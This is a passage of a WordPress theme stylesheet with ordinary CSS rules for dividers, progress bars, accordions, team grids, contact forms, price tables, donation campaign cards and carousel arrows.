.wprt-divider.divider-left { margin: 0; float: left; }
.wprt-divider .divider-icon { display: inline-block; position: relative; }
.wprt-divider .divider-icon-before { display: block; position: absolute; top: 50%; border-bottom: solid 1px #f1f1f1; right: 100%; width: 9999px; margin-top: -0.5px; }
.wprt-divider .divider-icon-after { display: block; position: absolute; top: 50%; border-bottom: solid 1px #f1f1f1; left: 100%; width: 9999px; margin-top: -0.5px; }

.wprt-divider.divider-solid { border-top: 1px solid #f1f1f1 }
.wprt-divider.divider-dashed { border-top: 1px dashed #f1f1f1 }
.wprt-divider.divider-dotted { border-top: 1px dotted #f1f1f1 }
.wprt-divider.divider-double,
.wprt-divider.has-icon .divider-double { height: 1px; padding-top: 1px; padding-bottom: 1px; border-top: 1px solid #f1f1f1; border-bottom: 1px solid #f1f1f1; }

.wprt-divider.has-icon { display: block; height: auto; margin: 0 auto; text-align: center; border: none; overflow: hidden; }
.wprt-divider.has-icon .icon-wrap { display: inline-block; padding: 0 12px; font-size: 16px; }
.wprt-divider.has-icon .icon-wrap > span { color: #f57223; }
.wprt-divider.has-icon .divider-dotted { border-style: dotted; }
.wprt-divider.has-icon .divider-dashed { border-style: dashed; }

.divider-icon-before.accent,
.divider-icon-after.accent,
.wprt-divider.has-icon .divider-double.accent { border-color: #f57223; }

/* Info List
-------------------------------------------------------------- */
.wprt-info-list { display: table; width: 100%; }
.wprt-info-list .title,
.wprt-info-list .text { display: table-cell; vertical-align: top; }
.wprt-info-list .text p:last-child { margin: 0; }

/* Menu List
-------------------------------------------------------------- */
.wprt-menu-list { padding: 10px 20px; }
.wprt-menu-list .text { float: left; padding-top: 5px; line-height: normal; }
.wprt-menu-list .value { float: right; color: #fff; line-height: normal; padding: 3px 10px; background-color: #f57223; }
.wprt-menu-list.simple .text,
.wprt-menu-list.simple .value { padding: 0 !important;  }

/* Images Grid
-------------------------------------------------------------- */
.wprt-images-grid .item-wrap { position: relative; }
.wprt-images-grid .item-wrap .zoom-popup { position: absolute; right: 10px; top: 10px; opacity: 0; text-align: center; display: inline-block; width: 45px; height: 45px; line-height: 45px; font-size: 14px; background-color: rgba(0,0,0,0.5); color: #fff; -webkit-transition: all 0.3s; transition: all 0.3s; }
.wprt-images-grid .item-wrap:hover .zoom-popup:hover { opacity: 0.7; }
.wprt-images-grid .item-wrap:hover .zoom-popup { opacity: 1; }

.wprt-images-grid .cbp-nav-controls { position: static; height: 0 !important; }
.wprt-images-grid .cbp-nav-controls .cbp-nav-next,
.wprt-images-grid .cbp-nav-controls .cbp-nav-prev { position: absolute; left: 10px; top: 50%; margin-top: -20px; z-index: 999999; }
.wprt-images-grid .cbp-nav-controls .cbp-nav-next { left: auto; right: 10px; }

.wprt-images-grid .cbp-nav-next,
.wprt-images-grid .cbp-nav-prev { border-radius: 0; margin: 0; text-align: center; background-color: rgba(0,0,0,0.3); color: #fff; width: 40px; height: 40px; line-height: 40px; font-size: 0; display: inline-block; position: relative; -webkit-transition: all ease .3s; -moz-transition: all ease .3s; transition: all ease .3s; opacity: 1 !important; }
.wprt-images-grid .cbp-nav-next { margin-left: 5px; }
.wprt-images-grid .cbp-nav-next:after,
.wprt-images-grid .cbp-nav-prev:after { font-size: 18px; line-height: 40px; content: "\f104"; font-family: "FontAwesome"; position: absolute; left: 0; top: 0; text-indent: 0; width: 100%; height: 100%; }
.wprt-images-grid .cbp-nav-next:after { content: "\f105"; }
.wprt-images-grid .cbp-nav-prev.cbp-nav-stop,
.wprt-images-grid .cbp-nav-next.cbp-nav-stop { background-color: rgba(0,0,0,0.1); color: #fff; }

.wprt-images-grid .cbp-nav-pagination { bottom: 20px }
.wprt-images-grid .cbp-nav-pagination-item { width: 11px; height: 11px; border: 2px solid #fff; border-radius: 50%; background-color: transparent; -webkit-transition: all 0.3s; -moz-transition: all 0.3s; transition: all 0.3s; }
.wprt-images-grid .cbp-nav-pagination-active { background-color: #fff; }

/* Progress Bar
-------------------------------------------------------------- */
.wprt-progress { position: relative; overflow: hidden; }
.wprt-progress .title,
.wprt-progress .perc { line-height: normal; margin: 0; font-size: 14px; }
.wprt-progress .title,
.wprt-progress .perc-wrap { font-weight: 500; }
.wprt-progress .title { position: absolute; left: 0; top:0; }
.wprt-progress .progress-animate { height: 6px; width: 0; }
.wprt-progress .progress-animate.accent { background-color: #f57223; }
.wprt-progress .progress-bar { background-color: #e5e5e5; width: 100%; margin-top: 10px; }
.wprt-progress .perc { width: 0; text-align: right; filter: alpha(opacity=0); opacity: 0; -webkit-transition: opacity 1s ease-in-out; -moz-transition: opacity 1s ease-in-out; transition: opacity 1s ease-in-out; }
.wprt-progress .perc.show { filter: alpha(opacity=100); opacity: 1; }

.wprt-progress.pstyle-2 .perc.show,
.wprt-progress.pstyle-3 .perc.show { margin-left: 22px; }
.wprt-progress.pstyle-2 .perc > span { background-color: #f57223; color: #fff; padding: 3px 10px; display: inline-block; position: relative; }
.wprt-progress.pstyle-2 .perc > span:after { content: ""; position: absolute; left: 50%; bottom: -6px; margin-left: -4px; border-width: 6px 4px 0 4px ; border-style: solid; border-top-color: #f57223 ; border-right-color: transparent !important; border-bottom-color: transparent !important; border-left-color: transparent !important; }
.wprt-progress.pstyle-3 .perc > span { background-color: #7f7f7f; color: #fff; padding: 3px 10px; display: inline-block; position: relative; }
.wprt-progress.pstyle-3 .perc > span:after { content: ""; position: absolute; left: 50%; bottom: -6px; margin-left: -4px; border-width: 6px 4px 0 4px ; border-style: solid; border-top-color: #7f7f7f ; border-right-color: transparent !important; border-bottom-color: transparent !important; border-left-color: transparent !important; }

/* Toggle
-------------------------------------------------------------- */
.wprt-accordions .accordion-item { margin-bottom: 10px; }
.wprt-accordions .accordion-item .accordion-heading { position: relative; color: #999; font-size: 16px; padding: 13px 25px; margin-bottom: 0; background-color: #ebebeb; cursor: pointer; position: relative; -webkit-transition: all 0.3s; transition: all 0.3s; }
.wprt-accordions .accordion-item .accordion-heading:after { text-align: center; content: "+"; font-size: 20px; font-weight: 700; position: absolute; right: 0; top: 0; width: 50px; line-height: 50px; height: 50px; border-left: 1px solid rgba(0,0,0,0.1); }

.wprt-accordions .accordion-item .accordion-heading:hover { color: #f57223; }
.wprt-accordions.style-1 .accordion-item.active .accordion-heading:hover { color: #fff !important; }
.wprt-accordions .accordion-item .accordion-heading > .inner { padding: 0 30px; display: block; position: relative; }
.wprt-accordions .accordion-item .accordion-heading > .inner i { position: absolute; left: 0; top: 50%; -webkit-transform: translate3d(0,-50%,0); -moz-transform: translate3d(0,-50%,0); transform: translate3d(0,-50%,0); }
.wprt-accordions .accordion-item .accordion-content { display: none; padding: 20px 0px 23px; }
.wprt-accordions .accordion-item.no-icon .accordion-heading > .inner { padding-left: 0; }
.wprt-accordions .accordion-item.active .accordion-heading:after { border-color: rgba(255,255,255,0.3); }
.wprt-accordions.style-1 .accordion-item.active .accordion-heading:after,
.wprt-accordions.style-2 .accordion-item.active .accordion-heading:after { content: "-"; color: #fff !important; }

/* Style 1 */
.wprt-accordions.style-1 .accordion-item.active .accordion-heading { background-color: #f57223; color: #fff; }
.wprt-accordions.style-1 .accordion-item .accordion-heading:after { color: #f57223; }
/* Style 2*/
.wprt-accordions.style-2 .accordion-item.active .accordion-heading { background-color: #363636; color: #fff; }
.wprt-accordions.style-2 .accordion-item .accordion-heading:after { color: #454545; }

/* Socials
-------------------------------------------------------------- */
.wprt-socials { margin: 0 -5px; }
.wprt-socials .icon { padding: 0 5px; float: left; }
.wprt-socials a { font-size: 14px; width: 28px; height: 28px; line-height: 28px; background-color: #f8f8f8; display: inline-block; color: #fff; text-align: center; z-index: 1; }
.wprt-socials a:hover { background-color: #f57223; color:#fff; }
.wprt-socials.style-2 a { background-color: #3d3d3d; color: #fff; }
.wprt-socials.style-2 a:hover { background-color: #f57223; color: #fff; }

/* Member
-------------------------------------------------------------- */
.wprt-team .thumb { position: relative; overflow: hidden; }
.wprt-team .socials { list-style: none; margin: 0; }
.wprt-team .text-wrap { padding: 44px 43px 42px; }
.wprt-team .name { font-size: 16px; margin-bottom: 3px; text-transform: uppercase; }
.wprt-team .position { font-size: 0.928em; text-transform: uppercase; }

.wprt-team .thumb:after { opacity: 0; content: ""; position: absolute; left: 0; top :0; z-index: 1; width: 100%; height: 100%; background-color: #000; -webkit-transform: translate3d(0,50%,0); transform: translate3d(0,50%,0); -webkit-transition: all 0.3s; -moz-transition: all 0.3s; transition: all 0.3s; }
.wprt-team .team-item:hover .thumb:after { opacity: 0.6; -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0); }
.wprt-team .socials { width: 100%; text-align: center; z-index: 2; position: absolute; left: 0; top: 50%; margin-top: -34px; }
.wprt-team .socials li { opacity: 0; visibility: hidden; display: inline-block; padding: 0; margin: 0 4px; -webkit-transform: translate3d(0,-50%,0); transform: translate3d(0,-50%,0); -webkit-transition: opacity 0.2s, -webkit-transform 0.35s; transition: opacity 0.2s, transform 0.35s; }
.wprt-team .socials li a { color: #b2b2b2; background-color: #fff; font-size: 15px; line-height: 34px; width: 34px; height: 34px; display: inline-block; text-align: center; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; transition: all 0.3s ease 0s; }
.wprt-team .socials li a:hover {  background-color: #f57223; color: #fff; }
.wprt-team .team-item:hover .socials li { opacity: 1; visibility: visible; -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0); }
.wprt-team .team-item:hover .socials li:nth-child(4) { -webkit-transition-delay: 0.05s; transition-delay: 0.05s; }
.wprt-team .team-item:hover .socials li:nth-child(3) { -webkit-transition-delay: 0.1s; transition-delay: 0.1s; }
.wprt-team .team-item:hover .socials li:nth-child(2) { -webkit-transition-delay: 0.15s; transition-delay: 0.15s; }
.wprt-team .team-item:hover .socials li:first-child { -webkit-transition-delay: 0.2s; transition-delay: 0.2s; }

.wprt-team.has-shadow .team-item .inner { box-shadow: 5px 5px 0px 0px rgba(0,0,0,0.07); }
.wprt-team.has-shadow .team-item { padding-bottom: 5px; padding-right: 5px; }

/* Member Grid
-------------------------------------------------------------- */
.wprt-team-grid .team-item { float: left; width: 100%; }
.wprt-team-grid .team-item img { width: 100%; height: auto; }
.wprt-team-grid.col-2 .team-item { width: 50%; }
.wprt-team-grid.col-3 .team-item { width: 33.33%; }
.wprt-team-grid.col-4 .team-item { width: 25%; }
.wprt-team-grid.col-5 .team-item { width: 20%; }
.wprt-team-grid .thumb { position: relative; overflow: hidden; }
.wprt-team-grid .socials { list-style: none; margin: 0; }
.wprt-team-grid .text-wrap { padding: 44px 20px 42px; }
.wprt-team-grid .name { font-size: 16px; margin-bottom: 3px; text-transform: uppercase; }
.wprt-team-grid .position { font-size: 0.928em; text-transform: uppercase; }

.wprt-team-grid .thumb:after { opacity: 0; content: ""; position: absolute; left: 0; top :0; z-index: 1; width: 100%; height: 100%; background-color: #000; -webkit-transform: translate3d(0,50%,0); transform: translate3d(0,50%,0); -webkit-transition: all 0.3s; -moz-transition: all 0.3s; transition: all 0.3s; }
.wprt-team-grid .team-item:hover .thumb:after { opacity: 0.6; -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0); }
.wprt-team-grid .socials { width: 100%; text-align: center; z-index: 2; position: absolute; left: 50%; top: 50%; -webkit-transform: translate3d(-50%,-50%,0); transform: translate3d(-50%,-50%,0); }
.wprt-team-grid .socials li { opacity: 0; visibility: hidden; display: inline-block; padding: 0; margin: 0 4px; -webkit-transform: translate3d(0,-50%,0); transform: translate3d(0,-50%,0); -webkit-transition: opacity 0.2s, -webkit-transform 0.35s; transition: opacity 0.2s, transform 0.35s; }
.wprt-team-grid .socials li a { color: #b2b2b2; background-color: #fff; font-size: 15px; line-height: 34px; width: 34px; height: 34px; display: inline-block; text-align: center; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; transition: all 0.3s ease 0s; }
.wprt-team-grid .socials li a:hover {  background-color: #f57223; color: #fff; }
.wprt-team-grid .team-item:hover .socials li { opacity: 1; visibility: visible; -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0); }
.wprt-team-grid .team-item:hover .socials li:nth-child(4) { -webkit-transition-delay: 0.05s; transition-delay: 0.05s; }
.wprt-team-grid .team-item:hover .socials li:nth-child(3) { -webkit-transition-delay: 0.1s; transition-delay: 0.1s; }
.wprt-team-grid .team-item:hover .socials li:nth-child(2) { -webkit-transition-delay: 0.15s; transition-delay: 0.15s; }
.wprt-team-grid .team-item:hover .socials li:first-child { -webkit-transition-delay: 0.2s; transition-delay: 0.2s; }

.wprt-team-grid.has-shadow .team-item .inner { box-shadow: 5px 5px 0px 0px rgba(0,0,0,0.07); }

@media only screen and (max-width: 959px) {
	.wprt-team-grid { margin: 0 !important; }
	.wprt-team-grid .team-row { padding: 0 !important; margin: 0 !important; }
	.wprt-team-grid .team-item { padding: 0 !important; margin: 0 0 35px !important; }
	.wprt-team-grid .team-row:last-child .team-item:last-child { margin-bottom: 0 !important; }
	.wprt-team-grid.col-2 .team-item,
	.wprt-team-grid.col-3 .team-item { width: 100%; }
	.wprt-team-grid.col-4 .team-item,
	.wprt-team-grid.col-5 .team-item { width: 50%; }
}
@media only screen and (max-width: 479px) {
	.wprt-team-grid.col-4 .team-item,
	.wprt-team-grid.col-5 .team-item { width: 100%; }
}

/* Contact Form 7
-------------------------------------------------------------- */
.wpcf7-form .button-right .wrap-submit { text-align: right }
.wpcf7-form .button-center .wrap-submit { text-align: center }
.wpcf7-form .wrap-submit { position: relative; }
.wpcf7-form .wrap-submit .ajax-loader { position: absolute; left: 0; top: -20px; }
.wpcf7-form .wpcf7-not-valid-tip { font-size: 13px; }
.wpcf7-form .wpcf7-form-control-wrap input,
.wpcf7-form .wpcf7-form-control-wrap textarea{ background-color: #f6f6f6; border-color: #f6f6f6; }
.wpcf7-form .wpcf7-form-control-wrap.your-message textarea { margin-bottom: 38px; }

.wpcf7-form .message-height-120 .wpcf7-form-control-wrap.your-message textarea { height: 120px; }
.wpcf7-form .message-height-150 .wpcf7-form-control-wrap.your-message textarea { height: 150px; }
.wpcf7-form .message-height-220 .wpcf7-form-control-wrap.your-message textarea { height: 220px; }
.wpcf7-form .message-height-250 .wpcf7-form-control-wrap.your-message textarea { height: 250px; }
.wpcf7-form .message-height-320 .wpcf7-form-control-wrap.your-message textarea { height: 320px; }
.wpcf7-form .message-height-350 .wpcf7-form-control-wrap.your-message textarea { height: 350px; }

.wpcf7-form .input-bottom-34 .wpcf7-form-control-wrap.your-name,
.wpcf7-form .input-bottom-34 .wpcf7-form-control-wrap.your-email,
.wpcf7-form .input-bottom-34 .wpcf7-form-control-wrap.your-subject { margin-bottom: 34px; }

.wpcf7-form .input-bottom-18 .wpcf7-form-control-wrap.your-name,
.wpcf7-form .input-bottom-18 .wpcf7-form-control-wrap.your-email,
.wpcf7-form .input-bottom-18 .wpcf7-form-control-wrap.your-subject { margin-bottom: 18px; }

/* Form 1 */
.wprt-contact-form-1 .wpcf7-form-control-wrap.your-name,
.wprt-contact-form-1 .wpcf7-form-control-wrap.your-email,
.wprt-contact-form-1 .wpcf7-form-control-wrap.your-subject { display: block; width: 100%; }

/* Form 2 */
.wprt-contact-form-2 .wpcf7-form-control-wrap.your-email,
.wprt-contact-form-2 .wpcf7-form-control-wrap.your-subject { width: 48.717%; float: left; }
.wprt-contact-form-2 .wpcf7-form-control-wrap.your-email { margin-right: 2.564%; }

/* Form 3 */
.wprt-contact-form-3 .wpcf7-form-control-wrap.your-name,
.wprt-contact-form-3 .wpcf7-form-control-wrap.your-email,
.wprt-contact-form-3 .wpcf7-form-control-wrap.your-subject { width: 31.623%; float: left; }
.wprt-contact-form-3 .wpcf7-form-control-wrap.your-name,
.wprt-contact-form-3 .wpcf7-form-control-wrap.your-email { margin-right: 2.564%; }

@media only screen and (max-width: 959px) {
	.wprt-contact-form-3 .wpcf7-form-control-wrap.your-subject,
	.wprt-contact-form-3 .wpcf7-form-control-wrap.your-name,
	.wprt-contact-form-3 .wpcf7-form-control-wrap.your-email,
	.wprt-contact-form-3 .wpcf7-form-control-wrap.subject { width: 100% !important; margin-bottom: 18px !important; }
	.wprt-contact-form-3 .wpcf7-form-control-wrap.your-subject
	.wprt-contact-form-3 .wpcf7-form-control-wrap.your-name { margin-right: 0; }
	.wprt-contact-form-3 .wpcf7-form-control-wrap.your-message textarea { margin-bottom: 18px; }
}

.wpcf7-form  ::-webkit-input-placeholder { color: #999; }
.wpcf7-form  :-moz-placeholder { color: #999; }
.wpcf7-form  ::-moz-placeholder { color: #999; opacity: 1; /* Since FF19 lowers the opacity of the placeholder by default */ }
.wpcf7-form :-ms-input-placeholder { color: #999; }

/* Action Box
-------------------------------------------------------------- */
.wprt-action-box.accent { background-color: #f57223; }
.wprt-action-box .inner { display: table; overflow: hidden; width: 100%; }
.wprt-action-box .heading-wrap { display: table-cell; margin: 0; text-align: left; vertical-align: middle; width: 78%; }
.wprt-action-box .button-wrap { display: table-cell; text-align: right; vertical-align: middle; width: 22%; }
.wprt-action-box .heading-wrap .heading { margin: 0; font-size: 24px; }
.wprt-action-box.has-icon .heading-wrap > .text-wrap { position: relative; display: inline-block; }
.wprt-action-box.has-icon .heading-wrap > .text-wrap > .icon { color: #292929; margin-top: 5px; line-height: normal; position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); transform: translateY(-50%); }

@media only screen and (max-width: 959px) {
	.wprt-action-box { padding-left: 10% !important; padding-right: 10% !important; }
	.wprt-action-box .inner,
	.wprt-action-box .heading-wrap,
	.wprt-action-box .button-wrap { width: 100%; display: block; }
	.wprt-action-box .heading-wrap .heading { font-size: 22px; }
	.wprt-action-box .button-wrap { margin-top: 20px; }
	.wprt-action-box .heading-wrap,
	.wprt-action-box .button-wrap { text-align: left !important; }
}

/* Price Table
-------------------------------------------------------------- */
.wprt-price-table { text-align: center; position: relative; }
.wprt-price-table .price-table-name { position: absolute; left: 0; top: 0; width: 100%; text-align: center; }
.wprt-price-table .price-table-name .title { font-size: 14px; margin: 0; color: #999; display: inline-block; background-color: #fff; padding: 6px 55px; }
.wprt-price-table .price-table-price { z-index: 1; background-color: #f57223; padding: 78px 0 52px 0;}
.wprt-price-table .price-table-price .figure,
.wprt-price-table .price-table-price .term { color: #fff; }
.wprt-price-table .price-table-price .figure { font-size: 58px; line-height: 60px; display: block; }
.wprt-price-table .price-table-price .term { font-size: 13px; display: block; }
.wprt-price-table .price-table-features { padding: 33px 42px 42px 42px; }
.wprt-price-table .price-table-features ul { list-style: none; margin: 0; }
.wprt-price-table .price-table-features ul li { padding: 0; line-height: 48px; border-bottom: 1px dotted #ccc; }
.wprt-price-table .price-table-features .text-del { color: #a1a1a1; }
.wprt-price-table .price-table-button { letter-spacing: 1px; }
.wprt-price-table .price-table-button .wrpt-button { padding-left: 52px; padding-right: 52px; }

.wprt-price-table.has-shadow { box-shadow: 5px 5px 0px 0px rgba(0,0,0,0.02); }
.wprt-price-table.has-border .price-table-features { border: 2px solid #efefef; border-top: 0; }

/* Causes
-------------------------------------------------------------- */
.wprt-causes .campaign-loop.campaign-list { margin: 0; }
.wprt-causes.has-shadow .campaign .inner { margin-right: 5px; box-shadow: 5px 5px 0px 0px rgba(0,0,0,0.07); }
.wprt-causes .campaign-loop.campaign-list .campaign.hentry,
.wprt-causes .campaign-loop.campaign-list .campaign { border: 0; padding-bottom: 5px; margin-bottom: 0; }
.wprt-causes .campaign .thumb-wrap { overflow: hidden; position: relative; }
.wprt-causes .campaign-loop.campaign-list .wp-post-image { padding: 0; width: 100%; height: auto; }
.wprt-causes .campaign .thumb-wrap.no-thumb .campaign-donation { display: none; }
.wprt-causes .campaign .thumb-wrap .campaign-donation { text-align: center; margin-top: -22px; width: 100%; position: absolute; left: 0; top: 50%; }
.wprt-causes .campaign .thumb-wrap .campaign-donation .dnt-button { background-color: #f57223; padding: 9px 50px; color: #fff; opacity: 0; visibility: hidden; font-size: 13px; text-transform: uppercase; letter-spacing: 1px; }
.wprt-causes .campaign:hover .thumb-wrap .campaign-donation .dnt-button { opacity: 1; visibility: visible; }

.wprt-causes .campaign .thumb-wrap img { -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transition: all ease .238s; -moz-transition: all ease .238s; transition: all ease .238s; }
.wprt-causes .campaign:hover .thumb-wrap img { -webkit-transform: scale(1.1); transform: scale(1.1); }

.wprt-causes .campaign .thumb-wrap .campaign-donation .dnt-button:hover { opacity: 0.75; }
.wprt-causes .campaign .text-wrap { background-color: #f6f6f6; padding: 40px 40px 35px; text-align: center; }
.wprt-causes .campaign .text-wrap .title { font-size: 16px; text-transform: uppercase; margin-bottom: 18px; }
.wprt-causes .campaign .text-wrap .title a:hover { color: #f57223; }
.wprt-causes .campaign .campaign-description { margin-bottom: 26px; }

.wprt-causes .wprt-progress { margin-bottom: 42px; }
.wprt-causes .wprt-progress .progress-animate { background-color: #f57223; }
.wprt-causes .wprt-progress .perc.show { margin-left: 22px; }
.wprt-causes .wprt-progress .perc > span { background-color: #f57223; color: #fff; padding: 2px 10px 3px; display: inline-block; position: relative; }
.wprt-causes .wprt-progress .perc > span:after { content: ""; position: absolute; left: 50%; bottom: -6px; margin-left: -4px; border-width: 6px 4px 0 4px ; border-style: solid; border-top-color: #f57223 ; border-right-color: transparent !important; border-bottom-color: transparent !important; border-left-color: transparent !important; }

.wprt-causes .campaign .campaign-donation-stats { color: #999; font-size: 18px; font-family: "Montserrat", sans-serif; }
.wprt-causes .campaign .campaign-donation-stats .amount,
.wprt-causes .campaign .campaign-donation-stats .goal-amount { font-weight: 400; color: #777; }
.wprt-causes .campaign .campaign-donation-stats .amount { color: #f57223; padding-right: 15px; position: relative; }
.wprt-causes .campaign .campaign-donation-stats .amount:after { color: #777; content: "/"; position: absolute; right: 2px; top: -2px; }

.wprt-causes.grid2 .campaign-loop.campaign-list { margin: 0 -20px; }
.wprt-causes.grid2 .campaign-loop.campaign-list .campaign { width: 50%; float: left; padding: 0 20px; margin: 0 0 50px; }
.wprt-causes.grid3 .campaign-loop.campaign-list { margin: 0 -18px; }
.wprt-causes.grid3 .campaign-loop.campaign-list .campaign { width: 33.333%; float: left; padding: 0 18px; margin: 0 0 40px; }
.wprt-causes.grid4 .campaign-loop.campaign-list { margin: 0 -12px; }
.wprt-causes.grid4 .campaign-loop.campaign-list .campaign { width: 25%; float: left; padding: 0 12px; margin: 0 0 35px; }
@media only screen and (max-width: 959px) {
	.wprt-causes.grid3 .campaign-loop.campaign-list .campaign { width: 50%; }
}
@media only screen and (max-width: 767px) {
	.wprt-causes.grid2 .campaign-loop.campaign-list,
	.wprt-causes.grid3 .campaign-loop.campaign-list,
	.wprt-causes.grid4 .campaign-loop.campaign-list { margin: 0; }
	.wprt-causes.grid2 .campaign-loop.campaign-list .campaign,
	.wprt-causes.grid3 .campaign-loop.campaign-list .campaign,
	.wprt-causes.grid4 .campaign-loop.campaign-list .campaign { width: 100%; padding: 0; }
}

/* Style 2 */
.wprt-causes.style-2 .campaign .text-wrap { background-color: #fff; }
.wprt-causes.style-2.has-shadow .campaign .inner { box-shadow: 5px 5px 0px 0px rgba(0,0,0,0.02); }

/* Cause Single */
.single-title { position: relative; padding-bottom: 35px; margin-bottom: 43px; margin-top: 50px; }
.single-title:after { content: ""; position: absolute; left: 0; bottom: 0; height: 5px; width: 100%; padding-top: 1px; padding-bottom: 1px; border-top: 1px solid #e0e0e0; border-bottom: 1px solid #e0e0e0; }
.single-title .title { float: left; margin: 0; font-size: 26px; width: 70%; text-transform: uppercase; }
.single-title .campaign-donation { float: right; }
.single-title .campaign-donation .dnt-button { padding: 9px 40px 9px 20px; letter-spacing: 1px; font-size: 13px;text-transform: uppercase; color: #fff; background-color: #f57223; display: inline-block; }
.single-title .campaign-donation .dnt-button:hover { opacity: 0.75; }
.single-title .campaign-donation .dnt-button > span { padding-left: 54px; position: relative; display: inline-block; }
.single-title .campaign-donation .dnt-button > span > .icon { line-height: normal; padding-right: 13px; border-right: 1px solid rgba(255,255,255,0.3); font-size: 17px; position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

.single-figure { padding: 32px 40px 23px; background-color: #fff; box-shadow: 5px 5px 0px 0px rgba(0,0,0,0.02); }
.single-figure .wprt-progress .progress-animate { height: 14px; background-color: #f57223; }
.single-figure .wprt-progress .perc.show { margin-left: 22px; }
.single-figure .wprt-progress .perc > span { background-color: #f57223; color: #fff; padding: 2px 10px 3px; display: inline-block; position: relative; }
.single-figure .wprt-progress .perc > span:after { content: ""; position: absolute; left: 50%; bottom: -6px; margin-left: -4px; border-width: 6px 4px 0 4px ; border-style: solid; border-top-color: #f57223 ; border-right-color: transparent !important; border-bottom-color: transparent !important; border-left-color: transparent !important; }
.single-figure .progress-bar { background-image: url(skill-bg.png); }
.single-figure .figure { margin-top: 30px; color: #999; font-size: 18px; font-family: "Montserrat", sans-serif; }
.single-figure .figure .amount,
.single-figure .figure .goal-amount { font-weight: 400; color: #777; }
.single-figure .figure .amount { color: #f57223; padding-right: 15px; position: relative; }
.single-figure .figure .amount:after { color: #777; content: "/"; position: absolute; right: 2px; top: -7px; }
.single-figure .figure > .time-left { color: #999; float: right; }
.single-figure .figure .days-left { padding: 0; color: #f57223; }
.single-figure .figure .days-left:after { display: none; }

.single-content { position: relative; padding-top: 46px; margin-top: 46px; }
.single-content:after { content: ""; position: absolute; left: 0; top: 0; height: 5px; width: 100%; padding-top: 1px; padding-bottom: 1px; border-top: 1px solid #e0e0e0; border-bottom: 1px solid #e0e0e0; }

/* Carousel Constrols
-------------------------------------------------------------- */
.owl-theme .owl-nav, .owl-theme .owl-dots { display: none; }
.has-bullets .owl-theme .owl-dots { display: block; padding-top: 50px;  }
.has-bullets.bullet45 .owl-theme .owl-dots { padding-top: 45px; }
.has-bullets.bullet40 .owl-theme .owl-dots { padding-top: 40px; }
.has-bullets.bullet35 .owl-theme .owl-dots { padding-top: 35px; }
.has-bullets.bullet30 .owl-theme .owl-dots { padding-top: 30px; }
.has-bullets.bullet25 .owl-theme .owl-dots { padding-top: 25px; }
.has-bullets.bullet20 .owl-theme .owl-dots { padding-top: 20px; }
.has-bullets.bullet15 .owl-theme .owl-dots { padding-top: 15px; }
.has-bullets.bullet10 .owl-theme .owl-dots { padding-top: 10px; }
.has-arrows .owl-theme .owl-nav { display: block; }
.has-arrows .owl-theme .owl-nav [class*='owl-'] { position: absolute; }
.has-arrows .owl-theme .owl-nav .owl-next { right: 0; }

/* Arrows Center */
.has-arrows.arrow-center .owl-theme .owl-nav [class*='owl-'] { top: 50%; margin-top: -28px; }
.has-arrows.arrow-center.offset-40 .owl-theme .owl-nav [class*='owl-'] { left: 40px; }
.has-arrows.arrow-center.offset-40 .owl-theme .owl-nav .owl-next { left: auto; right: 40px; }
.has-arrows.arrow-center.offset-35 .owl-theme .owl-nav [class*='owl-'] { left: 35px; }
.has-arrows.arrow-center.offset-35 .owl-theme .owl-nav .owl-next { left: auto; right: 35px; }
.has-arrows.arrow-center.offset-30 .owl-theme .owl-nav [class*='owl-'] { left: 30px; }
.has-arrows.arrow-center.offset-30 .owl-theme .owl-nav .owl-next { left: auto; right: 30px; }
.has-arrows.arrow-center.offset-25 .owl-theme .owl-nav [class*='owl-'] { left: 25px; }
.has-arrows.arrow-center.offset-25 .owl-theme .owl-nav .owl-next { left: auto; right: 25px; }
.has-arrows.arrow-center.offset-20 .owl-theme .owl-nav [class*='owl-'] { left: 20px; }
.has-arrows.arrow-center.offset-20 .owl-theme .owl-nav .owl-next { left: auto; right: 20px; }
.has-arrows.arrow-center.offset-15 .owl-theme .owl-nav [class*='owl-'] { left: 15px; }
.has-arrows.arrow-center.offset-15 .owl-theme .owl-nav .owl-next { left: auto; right: 15px; }
.has-arrows.arrow-center.offset-10 .owl-theme .owl-nav [class*='owl-'] { left: 10px; }
.has-arrows.arrow-center.offset-10 .owl-theme .owl-nav .owl-next { left: auto; right: 10px; }

.has-arrows.arrow-center.offset0i .owl-theme .owl-nav [class*='owl-'] { left: 0px; }
.has-arrows.arrow-center.offset0i .owl-theme .owl-nav .owl-next { left: auto; right: 0px; }
.has-arrows.arrow-center.offsetcenter .owl-theme .owl-nav [class*='owl-'] { left: -17px; }
.has-arrows.arrow-center.offsetcenter .owl-theme .owl-nav .owl-next { left: auto; right: -17px; }
.has-arrows.arrow-center.offset0o .owl-theme .owl-nav [class*='owl-'] { left: -34px; }
.has-arrows.arrow-center.offset0o .owl-theme .owl-nav .owl-next { left: auto; right: -34px; }

.has-arrows.arrow-center.offset10 .owl-theme .owl-nav [class*='owl-'] { left: -44px; }
.has-arrows.arrow-center.offset10 .owl-theme .owl-nav .owl-next { left: auto; right: -44px; }
.has-arrows.arrow-center.offset15 .owl-theme .owl-nav [class*='owl-'] { left: -49px; }
.has-arrows.arrow-center.offset15 .owl-theme .owl-nav .owl-next { left: auto; right: -49px; }
.has-arrows.arrow-center.offset20 .owl-theme .owl-nav [class*='owl-'] { left: -54px; }
.has-arrows.arrow-center.offset20 .owl-theme .owl-nav .owl-next { left: auto; right: -54px; }
.has-arrows.arrow-center.offset25 .owl-theme .owl-nav [class*='owl-'] { left: -59px; }
.has-arrows.arrow-center.offset25 .owl-theme .owl-nav .owl-next { left: auto; right: -59px; }
.has-arrows.arrow-center.offset30 .owl-theme .owl-nav [class*='owl-'] { left: -64px; }
.has-arrows.arrow-center.offset30 .owl-theme .owl-nav .owl-next { left: auto; right: -64px; }
.has-arrows.arrow-center.offset35 .owl-theme .owl-nav [class*='owl-'] { left: -69px; }
.has-arrows.arrow-center.offset35 .owl-theme .owl-nav .owl-next { left: auto; right: -69px; }
.has-arrows.arrow-center.offset40 .owl-theme .owl-nav [class*='owl-'] { left: -74px; }
